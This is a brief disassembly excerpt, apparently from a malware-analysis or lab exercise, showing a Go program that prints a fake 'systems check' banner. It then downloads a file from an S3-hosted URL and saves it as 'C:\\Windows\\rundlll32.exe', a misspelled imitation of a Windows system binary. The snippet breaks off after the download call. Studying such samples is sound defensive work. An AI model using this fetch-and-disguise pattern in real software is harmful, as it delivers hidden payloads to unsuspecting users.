 push rbp
mov rbp, rsp
sub rsp, 1F0h
movups [rsp+1F0h+var_190], xmm15
lea rdx, RTYPE_string
mov qword ptr [rsp+1F0h+var_190], rdx
lea r8, off_723470 ; "***** INITIATING SYSTEMS CHECK *****Wai"...
mov qword ptr [rsp+1F0h+var_190+8], r8
mov rbx, cs:os_Stdout
lea rax, go_itab__os_File_io_Writer
lea rcx, [rsp+1F0h+var_190]
mov edi, 1
mov rsi, rdi
call fmt_Fprintln
lea rax, aHttpsCdaLabDat ; "https://cda-lab-data.s3.amazonaws.com/F"...
mov ebx, 40h ; '@'
lea rcx, aCWindowsRundll ; "C:\\Windows\\rundlll32.exe"
mov edi, 18h
call main_downloadFile
test rax, rax
jz short loc_63857B